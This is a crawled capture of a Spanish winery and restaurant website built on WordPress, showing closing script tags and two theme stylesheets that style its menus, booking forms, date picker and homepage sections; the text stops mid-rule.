<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://casasicilia1707.es/wp-content/themes/bridge/css/custom_css.css?ver=1664542325
body_size: 765
content:


.shopping_cart_outer{
display:none;
}
.woocommerce-page .shopping_cart_outer{
display:table;
}
.cover_boxes ul li .box .box_content { top: 0; }
.cover_boxes ul li .box .qbutton { margin-top: 18px; }

.ls-wp-container .qbutton {
-webkit-transition: none;
-ms-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}

@media only screen and (max-width: 1000px){
.page-id-15234 .ls-nav-prev,
    .page-id-15234 .ls-nav-next {
		margin-top: -27px;
}
}

.page-id-15234 .q_slider {
min-height:560px;
}
.filter_outer {
margin: -8px 0 31px;
}
.filter_holder ul li span{
font-size:13px;
}

#nav-menu-item-15674 li,
#nav-menu-item-15695 li,
#nav-menu-item-15696 li,
#nav-menu-item-15697 li,
#nav-menu-item-15777 li,
#nav-menu-item-15781 li,
#nav-menu-item-15784 li,
#nav-menu-item-15788 li,
#nav-menu-item-15791 li,
#nav-menu-item-15794 li,
#nav-menu-item-16008 li,
#nav-menu-item-16011 li,
#nav-menu-item-16014 li,
#nav-menu-item-16019 li{
width: 280px;
}

.drop_down .second .inner .widget {
padding-bottom: 15px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.footer_top .column3 .textwidget {
	text-align: right;
}

.footer_top .three_columns .column2 .column_inner > div.widget_text {
       margin-left: 0;
}

.custom_link a {
     text-decoration: underline;
     color: #ad9263;
}

.custom_link a:hover {
    color: #303030;
    text-decoration: underline;
}

.q_counter_holder span.counter {
   letter-spacing: 10px;
}

blockquote h5 { font-size: 16px; }

.blog_holder article .post_info { margin: 8px 0 28px; }

.blog_single.blog_holder article .post_text .post_text_inner { padding-top: 33px; }

.footer_top div.container_inner {
       border-top: 1px solid #E0E0E0;
       padding-top: 46px;
}

.footer_top_holder div.footer_top {
padding-top: 0;
}

.position_center.title .title_subtitle_holder { position: relative; top: -20px; }

.blog_holder article.format-quote .post_text .post_title p { font-size: 16px; font-family: 'Roboto Slab';}

.contact_detail h4 {
display: none;
}

.contact_detail h2 {
margin-top: 10px;
margin-bottom: 15px;
}

.blog_holder article.format-quote .post_text .quote_author {
font-size: 16px;
font-family: 'Roboto Slab';
font-weight: 300;
}

.two_columns_25_75 aside.sidebar {
margin-top: 39px;
}
.page-id-14542 aside.sidebar {
margin-top: 40px;
}

header.fixed_hiding.scrolled .header_bottom{
box-shadow: none;
}

.fa-bars {

color: #000;
font-size: 30px;

}

.rev-link {

background: #FFF;
color: #000 !important;

}

.content .title .title_holder {

height: auto !important;
padding-top: 220px !important;

}

--- FILE ---
content_type: text/css
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1
body_size: 6733
content:
/*!

Theme Name: Bridge Child

Theme URI: http://demo.qodeinteractive.com/bridge/

Description: A child theme of Bridge Theme

Author: Qode Interactive

Author URI: http://www.qodethemes.com/

Version: 1.0.0

Template: bridge

*/.col-2,.col-3,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.clear,.clearfix:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after{clear:both}.hide{display:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.inline-block{display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1}.col-2,.col-3,.menu li a{display:block;box-sizing:border-box}.big{font-size:1.5em}.clean-list,.menu{list-style:none!important;margin:0!important;padding:0!important}.center-absolute,header.page_header.fixed_hiding .q_logo_hidden img{transform:translate(-50%,-50%);position:absolute;left:50%;top:50%}.box-shadow-none{box-shadow:none!important}.border-radius-none{border-radius:0!important}.text-shadow-none{text-shadow:none!important;filter:dropshadow( color=#FFF, offx=0, offy=0)}.col-2.first,.col-2:first-child,.col-3.first,.col-3:first-child{margin-left:0}.col-2{width:47%;margin-left:5%}.col-3{width:30%;margin-left:4%}.img-responsive{max-width:100%;height:auto}@font-face{font-family:montserratregular;src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot);src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.woff) format('woff'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.ttf) format('truetype');src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.svg#montserratregular) format('svg'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:montserratbold;src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot);src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.woff) format('woff'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.ttf) format('truetype');src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.svg#montserratbold) format('svg'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:iconosregular;src:url(fonts/icons/icons-webfont.eot);src:url(fonts/icons/icons-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/icons/icons-webfont.woff2) format('woff2'),url(fonts/icons/icons-webfont.woff) format('woff'),url(fonts/icons/icons-webfont.ttf) format('truetype'),url(fonts/icons/icons-webfont.svg#iconosregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Mono Social Icons Font';src:url(fonts/monosocial/monosocialiconsfont-1.10.eot);src:url(fonts/monosocial/monosocialiconsfont-1.10.eot?#iefix) format('embedded-opentype'),url(fonts/monosocial/monosocialiconsfont-1.10.woff) format('woff'),url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype'),url(fonts/monosocial/monosocialiconsfont-1.10.svg#MonoSocialIconsFont) format('svg');src:url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(fonts/FontAwesome/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}label.error{font-size:.8em;color:#F66}.isloading-overlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#30000, endColorstr=#30000 );background-color:rgba(0,0,0,.2);z-index:9999}.isloading-overlay.fixed{position:fixed;left:0;top:0;right:0;bottom:0;height:100%!important;height:100vh!important}.isloading-overlay.absolute{position:absolute}.isloading-wrapper{animation:spin 2s linear 0s infinite;animation-fill-mode:backwards;position:absolute;left:-100%;top:-100%;right:-100%;bottom:-100%;width:74px;height:74px;margin:auto;padding:0;background-color:transparent;background-image:url(images/loader.png);background-repeat:no-repeat;background-position:center center}.mfp-bg,.mfp-wrap{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0;transition:all .6s linear;bottom:0}.mfp-bg.mfp-ready,.mfp-wrap.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 100 );filter:alpha( opacity=100 );opacity:1}.mfp-bg.mfp-removing,.mfp-wrap.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-bg.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 60 );filter:alpha( opacity=60 );opacity:.6}.mfp-bg.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-close,.mfp-container{cursor:default!important}.mfp-close{width:50px!important;height:50px!important;border-color:transparent!important;font-size:1.6em!important;text-align:center!important;line-height:.8em!important;cursor:pointer}.mfp-popup{position:relative;background:#fff;padding:30px;width:auto;max-width:500px;margin:20px auto}.q_accordion_holder .accordion_content,.q_accordion_holder .title-holder .tab-title{padding:0!important}.icheckbox_minimal+label{display:inline-block!important;margin-left:10px}.ls-wp-container{margin:0 auto}.ls-wp-container .ls-slide{font-family:montserratregular}.q_accordion_holder .title-holder{background-color:#f4f4f4;text-align:center}.q_accordion_holder .title-holder .accordion_mark{display:none!important}.q_accordion_holder .title-holder:after,.q_accordion_holder .title-holder:before{display:block;position:absolute;top:50%;content:'\f078';color:#AD9263;background-color:silver;font-family:FontAwesome}.q_accordion_holder .title-holder:before{left:16px}.q_accordion_holder .title-holder:after{right:16px}.q_accordion_holder .title-holder.ui-state-active:after,.q_accordion_holder .title-holder.ui-state-active:before{content:'\f077'}.q_accordion_holder .accordion_content .accordion_content_inner{padding:30px!important}.ui-datepicker{box-shadow:6px 6px 18px -11px #000;border-radius:30px;transform:translate(-50%,-50%);overflow:hidden;display:none;position:fixed!important;left:50%!important;top:50%!important;z-index:999999!important;width:90%;max-width:800px;padding:6px;background-color:#fff}.ui-datepicker .ui-datepicker-header{padding:20px 40px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{overflow:hidden;display:block;width:40px;height:40px;line-height:40px;cursor:pointer}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{display:inline-block;width:40px;height:40px;font-family:iconosregular;font-size:3em;line-height:40px;vertical-align:middle}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:0;cursor:default}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:'a'}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:'b'}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{display:inline-block;height:40px;font-size:1.8em;line-height:40px}.ui-datepicker table.ui-datepicker-calendar{width:100%}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:first-child{border-radius:0 0 0 30px}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:last-child{border-radius:0 0 30px}.ui-datepicker table.ui-datepicker-calendar th{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#1ad0c1a6, endColorstr=#1ad0c1a6 );background-color:rgba(208,193,166,.1);font-family:montserratbold}.ui-datepicker table.ui-datepicker-calendar td{width:14.2%!important;height:40px;padding:10px;font-size:1.3em;vertical-align:top}.ui-datepicker table.ui-datepicker-calendar td.ui-state-disabled{opacity:.5}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#14ad9263, endColorstr=#14ad9263 );background-color:rgba(173,146,99,.08);border-radius:100px}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a{color:#6f5c3b;font-size:1.5em}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-other-month{background-color:transparent}.ui-datepicker table.ui-datepicker-calendar td a{display:block;width:100%;height:100%;color:#6f5c3b;text-decoration:none}.simpleoverlay-container .simpleoverlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#80000000, endColorstr=#80000000 );background-color:rgba(0,0,0,.5);display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:9999}.simpleoverlay-container.simpleoverlay-show .simpleoverlay{display:block}.select2-container .select2-choice{padding-right:15px!important;padding-left:15px!important}.select2-container .select2-arrow:after{color:#7a7a7a!important;font-size:1.2em!important}.select2-container.select2-dropdown-open .select2-choice{border-color:#d0c1a6!important;background-color:#f7f4ef!important}.select2-drop{border:none!important;color:#fff;background-color:#AD9263}.select2-drop .select2-search{position:relative;margin:0!important;padding:6px 10px 4px!important}.select2-drop .select2-search:after{position:absolute;right:14px;top:7px;width:40px;color:#AD9263;content:'\f002';font-family:FontAwesome;font-size:1.2em;line-height:32px;text-align:center}.select2-drop .select2-search input{border-radius:100px;margin:0!important;padding:0 45px 0 15px!important;background-color:#fff!important;background-image:none;line-height:32px!important}.select2-drop .select2-results{padding:0!important;background-color:transparent}.select2-drop .select2-results li{transition:background-color .3s linear;margin:0!important;line-height:40px}.select2-drop .select2-results li.select2-highlighted{color:#fff!important;background-color:#6f5c3b}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.hx,h1,h1 a,h1 span,h2,h2 a,h2 span,h3,h3 a,h3 span,h4,h4 a,h4 span,h5,h5 a,h5 span,h6,h6 a,h6 span{font-family:montserratregular;letter-spacing:0;text-transform:uppercase}.content p a,a{color:#AD9263;text-decoration:underline}address{margin-bottom:40px;font-style:initial}ol{list-style-type:lower-alpha}.table{display:table}.cell{display:table-cell}form.grantbattler-guided-visit-form .field-wrapper label,form.grantbattler-guided-visit-form .field-wrapper option[value=""],form.grantbattler-restaurant-booking-form .field-wrapper label,form.grantbattler-restaurant-booking-form .field-wrapper option[value=""]{display:none}strong{font-family:montserratbold}.gb_button{border-radius:100px;padding:14px 30px;color:#fff;background-color:#AD9263;text-decoration:none;text-transform:uppercase}.gb_button:hover{background-color:#7a7a7a}a.gb_button{color:#fff!important;text-decoration:none!important}.qbutton{font-family:montserratregular}form input:not( [type=checkbox] ):focus,form input:not( [type=radio] ):focus,form textarea:focus{border-color:#d0c1a6!important;background-color:#f7f4ef!important}form.grantbattler-guided-visit-form .fields-wrapper,form.grantbattler-restaurant-booking-form .fields-wrapper{margin-bottom:20px}form.grantbattler-guided-visit-form .field-wrapper input,form.grantbattler-guided-visit-form .field-wrapper select,form.grantbattler-restaurant-booking-form .field-wrapper input,form.grantbattler-restaurant-booking-form .field-wrapper select{height:47px;margin-top:0;margin-bottom:20px;padding:0 15px;color:#100f0f!important;line-height:47px!important}form.grantbattler-guided-visit-form .field-wrapper option,form.grantbattler-restaurant-booking-form .field-wrapper option{padding:10px 15px}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ){float:left;width:48%}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ):nth-child( 2n ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ):nth-child( 2n ){float:right}@media screen and (max-width:600px){form.grantbattler-guided-visit-form .field-wrapper,form.grantbattler-restaurant-booking-form .field-wrapper{float:none!important;Width:100%!important}}#responsive-form{max-width:1100px;margin:0 auto;width:100%}.form-row{width:100%}.column-full,.column-half{float:left;position:relative;padding:.65rem;width:100%;box-sizing:border-box}.clearfix:after{content:"";display:table}@media only screen and (min-width:48em){.column-half{width:50%}}::-webkit-input-placeholder{color:#100f0f!important}:focus::-webkit-input-placeholder{opacity:.2}:-moz-placeholder{color:#100f0f!important}:focus:-moz-placeholder{opacity:.2}::-moz-placeholder{color:#100f0f!important}:focus::-moz-placeholder{opacity:.2}:-ms-input-placeholder{color:#100f0f!important}:focus:-ms-input-placeholder{opacity:.2}.form-message{position:relative;margin-top:20px;margin-bottom:20px;padding:36px 20%;background-color:#f8f7f7}.form-message:before{transform:translate(0,-50%);border-radius:100px;position:absolute;left:10%;top:0;width:60px;height:60px;color:#38CC9A;background-color:#fff;font-family:FontAwesome;font-size:2.5em;content:'\f00c';line-height:60px;text-align:center}.form-message.error:before{color:#F66;content:'\f00d'}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}body.logged-in header.page_header{top:32px}header.page_header.fixed_hiding .q_logo{max-height:140px}header.page_header.fixed_hiding .q_logo a{width:140px;height:140px!important;max-height:140px!important}header.page_header.fixed_hiding .q_logo a img{transition:none!important;max-width:100%;max-height:100%}header.page_header.fixed_hiding .q_logo.constrained a{height:90px!important;max-height:90px!important}header.page_header.fixed_hiding .q_logo_hidden img{max-width:100%!important;height:auto!important}header.page_header.fixed_hiding .holeder_for_hidden_menu{border-top:1px solid #E5E5E5}header.page_header.centered_logo .q_logo img{left:50%}header.page_header.scrolled .header_inner_left{margin:0}header.page_header .holeder_for_hidden_menu{max-height:60px}header.page_header .holeder_for_hidden_menu .header_inner_right{top:-17px}header.page_header nav.main_menu.right{vertical-align:top}header.page_header nav.main_menu ul li a{line-height:60px}header.page_header nav.main_menu ul li a span:not( .plus ){font-family:montserratregular;letter-spacing:0}header.page_header .header_inner_right .shopping_cart_dropdown .total .amount{color:#000}@media screen and (max-width:1200px){header.page_header{position:relative}body.logged-in header.page_header{top:0}header.page_header.fixed_hiding .container_inner{width:100%}header.page_header.fixed_hiding .logo_wrapper{width:100%;left:0}header.page_header.fixed_hiding .q_logo a{left:0;display:block;width:auto;height:90px!important}header.page_header.fixed_hiding .q_logo img.dark,header.page_header.fixed_hiding .q_logo img.gbf-logo,header.page_header.fixed_hiding .q_logo img.light,header.page_header.fixed_hiding .q_logo img.normal{display:none!important}header.page_header.fixed_hiding .q_logo img.sticky{transform:translate(-50%,-50%);max-width:100%!important;height:auto!important;display:block!important;top:50%;opacity:1;width:100%}header.page_header.fixed_hiding .header_inner_left{margin:0}header.page_header.fixed_hiding .header_inner_left .header-left-from-logo-widget,header.page_header.fixed_hiding .header_inner_left .header-right-from-logo-widget{display:none}header.page_header.fixed_hiding .header_inner_left .mobile_menu_button{display:table;position:relative;z-index:200}header.page_header.fixed_hiding .holeder_for_hidden_menu{display:none;height:0}header.page_header.fixed_hiding .mobile_menu{display:block}}.content{min-height:600px!important;padding-bottom:20px}.content .title_holder .title_subtitle_holder{top:20px}.content .title_holder .title_subtitle_holder h1{font-size:1.5em}.content .section.presentation h3{margin:12px 0;color:#AD9263;text-transform:none}.content .section.special .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special .section{box-sizing:border-box;padding:30px}.content .section.special-noimage>.full_section_inner>.wpb_column>.wpb_wrapper{box-sizing:border-box;height:100%;padding:30px;background-color:#f4f4f4}.content .section.special-hor .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special-hor .image{position:absolute;left:0;height:100%}.content .section.special-hor .image *{height:100%}.content .section.special-hor .image .image-viewport{-khtml-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.content .section.special-hor .text{box-sizing:border-box;float:right;padding:30px}.content .section.special-hor .text .visiting-hours{position:relative;padding-left:30px}.content .section.special-hor .text .visiting-hours:before{position:absolute;left:0;top:-3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:2em}.content .section.special-hor .text .visiting-hours h3{color:#AD9263}.content .section.special-hor .text .visiting-hours p{color:#000;font-size:1.1em}.content .section.visit .info{margin-top:-10px}.content .section.visit .info p{margin-bottom:0}.content .section.visit .info p strong{font-weight:700;text-transform:uppercase}.content .section.visit .info p strong.note{color:#AD9263}.content .section.visit .section.reserve{margin-top:20px}.content .section.visit .section.reserve .wpb_column.price .price{padding:14px;color:#AD9263;background-color:#f4f4f4;font-weight:700;text-transform:uppercase}.content .section.visit .section.reserve .wpb_column.price .note{margin-top:-20px;color:#000;font-size:.9em}.content .section.visit .section.reserve .wpb_column.reserve{text-align:right}.content .main-title h2{margin:30px 0;font-size:2em;text-align:center}.content .columns-item{margin-bottom:20px}.content ol,.content p,.content p:last-child{margin-bottom:30px}.content .two-columns>.wpb_wrapper{column-count:2;column-gap:40px;column-rule:none;text-align:justify}.content .content_block .image.our-store .to-background .vc_single_image-wrapper{width:100%}.content ol{padding:0 5%}.content ol li{padding-left:8px}.content li{margin-bottom:10px}@media screen and (max-width:1200px){.content .title{height:auto!important;padding:0!important}.content .title .title_holder{height:auto!important;padding-top:0!important}.content .title .title_holder .title_subtitle_holder{top:0}}@media screen and (max-width:800px){.content .section.special-hor .image,.content .section.special-hor .text{float:none;width:100%}.content .section.special-hor .image{position:static;height:300px}.content .section.special-hor .text{padding:50px}.content .two-columns>.wpb_wrapper{column-count:1;column-gap:40px;column-rule:none;text-align:left}}footer .footer_inner .three_columns .column2{text-align:center}footer .footer_inner .three_columns .column3 a{margin:0 6px}@media screen and (max-width:1200px){footer .footer_inner .footer_top{padding-bottom:10px}footer .footer_inner .container_inner{padding-top:0}footer .footer_inner .three_columns .column1,footer .footer_inner .three_columns .column2,footer .footer_inner .three_columns .column3{float:none;width:100%;text-align:center}footer .footer_inner .three_columns .column1 .column_inner,footer .footer_inner .three_columns .column2 .column_inner,footer .footer_inner .three_columns .column3 .column_inner{padding:0}footer .footer_inner .three_columns .column1 .column_inner .widget,footer .footer_inner .three_columns .column2 .column_inner .widget,footer .footer_inner .three_columns .column3 .column_inner .widget{margin:0}footer .footer_inner .three_columns .column1{position:absolute;left:0;bottom:10px}footer .footer_inner .three_columns .column2{padding:80px 0}footer .footer_inner .three_columns .column3{position:absolute;left:0;top:0}footer .footer_inner .three_columns .column3 .textwidget{text-align:center}footer .footer_inner .three_columns .column3 .textwidget a{margin:0 6px!important}}.rev-link{color:#fff;text-decoration:none;padding:20px 70px;display:block;font-weight:700;border:2px solid #fff;transition:.2s ease-out}.rev-link:hover{background-color:#fff;color:#000}.custom-html-widget{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}.reserva-btn{background-color:#ad9263;width:100%;max-width:250px;text-align:left;padding:10px 12px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;border-radius:2px}.reserva-btn h3{color:#fff;text-transform:none;font-size:14px;line-height:2}.reserva-btn a{color:#000;font-size:12px;font-weight:600;text-transform:uppercase;text-decoration:none;background-color:#fff;padding:1px 10px;box-shadow:0 1px 1px #4c4c4c}.reserva-event{padding:12px 24px 12px 12px;max-width:250px;position:relative}.reserva-event span{border-right:solid 1px #e2e2e2;display:block;padding-right:12px}body.page.home .content .title_outer,body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_custom_date{display:none}.reserva-event span h3{font-size:14px;text-transform:none}.reserva-event span a{color:#AD9263;text-decoration:underline;position:relative;padding-right:20px}.reserva-event span a:hover,body.page.nuestros-vinos .content h3 a,body.page.restaurante .content .wpb_column.reservations address a{text-decoration:none}.reserva-event span a::after,.reserva-event::after{position:absolute;right:0;content:''}.reserva-event span a::after{top:0;width:15px;height:15px;background-image:url(images/arrow-right-icon.png)}.reserva-event span a:hover{color:#000;background-color:#ececec;padding:5px 20px 5px 5px}.reserva-event span a:hover::after{top:5px}.reserva-event::after{top:15px;background-image:url(images/event-icon.png);width:16px;height:34px}body.single-portfolio_page .content .portfolio_single .column1{width:50%}body.single-portfolio_page .content .portfolio_single .column2{box-sizing:border-box;transition:top .5s ease-out;overflow:auto;position:relative;top:20px;width:50%;padding:30px}body.page.home .content #section_bodega .wrapper .half-left .vc_column-inner,body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-right:0}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail{margin-top:0!important}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail p{margin-bottom:20px;line-height:1.4em}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content{color:#AD9263;font-family:montserratregular}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content p{font-size:1.3em}@media screen and (max-width:800px){body.single-portfolio_page .content .portfolio_single .column1,body.single-portfolio_page .content .portfolio_single .column2{float:none;width:100%}}body.post-type-archive-product .content .add-to-cart-button{color:#000!important}body.post-type-archive-product .content .add-to-cart-button:hover{color:#fff!important}.narrow-content,body.page.aviso-legal .content .container_inner,body.page.reservas .content .container_inner,body.page.terminos-y-condiciones .content .container_inner{max-width:800px}.narrow-content h3,body.page.aviso-legal .content .container_inner h3,body.page.reservas .content .container_inner h3,body.page.terminos-y-condiciones .content .container_inner h3{margin-bottom:10px}.narrow-content h3:not( :first-child ),body.page.aviso-legal .content .container_inner h3:not( :first-child ),body.page.reservas .content .container_inner h3:not( :first-child ),body.page.terminos-y-condiciones .content .container_inner h3:not( :first-child ){margin-top:80px}body.page.home .content{margin-top:241px}body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-position:center top!important;background-size:1096px 520px!important}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:130px}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:135px}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:right}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info p{color:#000}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-70px}body.page.home .content #section_bodega .wrapper .full_section_inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:0}body.page.home .content #section_bodega #bodega-front{min-height:250px}body.page.home .content #section_bodega #bodega-front .box-info-wrap{position:absolute;bottom:-150px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{position:absolute;bottom:-45px;right:40px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper{position:relative;max-width:305px;margin:0 auto;background-color:#5b393a}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info{max-width:205px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info p{color:#fff}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-80px}body.page.home .content #section_tienda{background-position:center top!important;margin-top:170px}body.page.home .content #section_tienda .wrapper{position:relative;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{float:left;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info{max-width:245px}body.page.home .content #section_tienda .wrapper .box-info h2{max-width:200px}body.page.home .content #section_tienda .wrapper .box-info p{color:#000}body.page.home .content #section_tienda .wrapper .half-right{position:relative}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:375px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{position:absolute;bottom:-70px;right:0}body.page.home .content #section_tienda .wrapper .img-central{position:absolute;max-width:320px;top:-100px;left:45%;transform:translateX(-45%)}body.page.home .content #section_tienda .wrapper .img-central .vc_column-inner{padding:0}body.page.home .content #section_tienda #productos-row{padding:20px 0}body.page.home .content #section_tienda #productos-row .product-col .wpb_single_image{text-align:center}body.page.home .content #section_tienda #productos-row .product-col .product-info{padding:15px 0}body.page.home .content #section_tienda #productos-row .product-col .product-info h4{font-size:13px}body.page.home .content #section_tienda #productos-row .product-col .product-info p{color:#000;font-weight:500;line-height:1}body.page.home .content #section_tienda #productos-row .product-col::after{content:'';width:1px;position:absolute;height:130px;background-color:#c8c8c8;top:15%;right:0;display:block}body.page.home .content #section_tienda #productos-row .product-col:last-child{border-right:none}body.page.home .content #section_tienda #productos-row .product-col:last-child::after{content:'';display:none}body.page.home .content #section_actualidad .header{padding:35px 0}body.page.home .content #section_actualidad .header h2{position:relative;font-weight:700;font-size:25px;color:#000}body.page.home .content #section_actualidad .header h2::after{content:'';bottom:-10px;left:0;right:0;margin:0 auto;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{background-color:#fff;padding:50px}body.page.home .content .home_cta_section .wrapper .box-info{max-width:305px;width:100%}body.page.home .content .home_cta_section .wrapper .box-info h2{position:relative;font-family:Montserrat;font-size:40px;font-weight:700;line-height:40px;margin-bottom:18px;padding-bottom:30px}body.page.home .content .home_cta_section .wrapper .box-info h2:after{content:'';bottom:0;left:0;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info p{font-family:Raleway;font-size:12px;font-weight:500;line-height:16px;margin-bottom:0}body.page.home .content .home_cta_section .wrapper .home_quick_link{padding:20px 0}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink{display:inline-block;line-height:60px;position:relative;overflow:hidden;padding-left:70px;text-decoration:none;font-weight:500}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:before{height:20px}body.page.home .content .home_cta_section 